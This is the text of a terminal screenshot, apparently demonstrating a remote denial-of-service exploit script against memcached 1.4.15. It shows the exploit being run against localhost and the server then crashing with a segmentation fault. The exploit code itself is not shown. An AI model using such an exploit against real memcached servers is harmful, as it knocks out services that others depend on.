 infodox@longcat:~/tools/xpl
infodox@longcat:~/tools/xpl 80x24
[infodox@longcat xpl]$ ./killthebox.py 127.0.0.1 11211
Memcached Remote DoS - Bursting Clouds yo!
[+] Target Host: 127.0.0.1
[+] Target Port: 11211
[+] Connected, firing payload!
[+] Payload Sent!
[*] Should be dead...
[infodox@longcat xpl]$
infodox@longcat:~/Downloads/memcached-1.4.15
infodox@longcat:~/Downloads/memcached-1.4.15 80x24
[infodox@longcat memcached-1.4.15]$ ./memcached
Segmentation fault (core dumped)
[infodox@longcat memcached-1.4.15]$
infodox@longcat:~
infodox@longcat:~ 80x24
[infodox@longcat ~]$ scrot
Workspace 2
infodox@longcat:~/tools/xpl
infodox@longcat:~/Downloads/memcached-1.4.15
infodox@longcat:~
13:49